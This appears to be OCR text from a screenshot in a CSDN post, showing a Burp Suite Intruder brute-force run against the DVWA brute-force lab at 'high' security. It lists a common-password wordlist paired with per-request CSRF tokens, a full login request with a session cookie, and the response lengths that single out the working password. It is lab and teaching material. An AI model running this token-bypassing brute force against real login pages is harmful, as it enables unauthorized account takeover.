 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Redirec... Timeout Length value='
2 password e52ab5475702ae5244c5e206af... 200 0 5379 3d02061a8cb461a5
0 200 1 5350 a9f20804298c040a
1 123456 f6b1dd6682596fdd19aac77af1... 200 1 5350 e52ab5475702ae52
3 line 3d02061a8cb461a59672c9429b... 200 0 5321 1c5020372b7c8f55
4 12345678 1c5020372b7c8f55a94003293e... 200 0 5321 d559ade63b82ff9b
5 qwerty d559ade63b82ff9b27aaf45d47... 200 0 5321 0ef9969e3b30934c
6 123456789 0ef9969e3b30934ce4bdac7434... 200 0 5321 83cac16f495822d3
7 12345 83cac16f495822d3b6be17eb9b... 200 0 5321 ab59387e6041adf5
8 1234 ab59387e6041adf50e780136b4... 200 0 5321 cbfea9b7ef3cceb6
9 111111 cbfea9b7ef3cceb6b96a1e1ca8... 200 0 5321 591f0e820f5ac784
10 1234567 591f0e820f5ac78439122786da... 200 0 5321 508a889faa78f639
11 dragon 508a889faa78f639ac4b8d9187... 200 0 5321 9225a3df18cc0320
Request Response
Pretty Raw \n Actions
1 GET /vulnerabilities/brute/?username=admin&password=password&Login=Login&user_token=e52ab5475702ae5244c5e206afc45cb5
HTTP/1.1
2 Host: 123.56.82.231:9000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://123.56.82.231:9000/vulnerabilities/brute/
9 Cookie: PHPSESSID=bjv037p2mv6eqn7egor6nqi0m4; security=high
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Finished
CSDN @ErYao7